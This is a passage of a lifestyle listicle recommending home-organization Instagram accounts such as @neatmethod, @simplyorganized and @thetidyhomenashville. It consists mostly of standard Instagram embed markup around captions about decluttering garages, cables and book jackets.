<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B-r-3toA4Vs/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B-r-3toA4Vs/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B-r-3toA4Vs/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Anyone else micro organizing under quarantine? Some people (golds) tend to organize under stress for catharsis. Not for everybody. Not the people I live with, but definitely me. My husband says I am like the villain in Sleeping with the Enemy. ? ⠀⠀⠀⠀⠀⠀⠀⠀⠀ Maybe you haven’t figured out your new life yet, and don’t look in the the garage (or left side of the house for that matter) but your bobby pins are on fleek? ⠀⠀⠀⠀⠀⠀⠀⠀⠀ What is the weirdest thing you’ve organized so far? Go. ??</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/simplyspaced/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> SIMPLY SPACED</a> (@simplyspaced) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-04-07T16:59:24+00:00">Apr 7, 2020 at 9:59am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>3. <a href="https://www.instagram.com/neatmethod/" target="_blank" rel="noopener noreferrer">@neatmethod</a></h2>
<p>Follow this luxury home organizing company to see how they&#8217;re transforming their clients&#8217; spaces (and bookmark some inspiration for yourself!)</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B_YMAoZn6HP/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B_YMAoZn6HP/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B_YMAoZn6HP/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">This case was made for organizing photos but the possibilities are endless for what you could contain and label! Here, our girl Shelley with @dallashighlandparkneat uses it to keep cables in line. What would you use it for? #NEATdallas</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/neatmethod/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> NEAT Method ®</a> (@neatmethod) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-04-24T21:01:07+00:00">Apr 24, 2020 at 2:01pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>4. <a href="https://www.instagram.com/simplyorganized/" target="_blank" rel="noopener noreferrer">@simplyorganized</a></h2>
<p>Follow Sam AKA professional organizer AKA our hero to see how she declutters spaces and makes them sparkling clean. Hint: she&#8217;s a self-proclaimed garage expert, so it&#8217;s entirely possible she will finally inspire us to get our carports organized for good.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CC7Na55HYfl/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CC7Na55HYfl/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/CC7Na55HYfl/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">&lt; after ? Close up of all my workspace dreams come true! Lights, power strip, shelves for all my drills&#8230;and much more! . . Want a space just like this in your garage? It’s my area of expertise and I’d love to help you &#8211; no matter where you live!</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/simplyorganized/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> SO | Home ®</a> (@simplyorganized) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-07-22T01:00:43+00:00">Jul 21, 2020 at 6:00pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>5. <a href="https://www.instagram.com/thetidyhomenashville/?hl=en" target="_blank" rel="noopener noreferrer">@thetidyhomenashville</a></h2>
<p>If you&#8217;re a big fan of baskets, bins and boxes — this is one of the best organizational Instagrams to bookmark! We&#8217;re also in love with their color-coding abilities.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CCny8Cghg8j/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CCny8Cghg8j/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/CCny8Cghg8j/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">The Tidy Tip of the Week!! ✨✨ ⠀ Wanna show off the beautiful spines of your books but don’t want to get rid of the jackets?!? ⠀ Our tip this week is a way to store your book jackets so they stay with their respective book and are also protected from getting bent up!! ⠀ Swipe through ⬅️⬅️ or head to our stories for the step by step guide!! ⠀ After you get your book jackets squared away, you are ready to show off your beautiful book collection on your shelves!! ????? ⠀ Of course, you can also just toss the jackets! ? It’s personal preference!!</a></p>
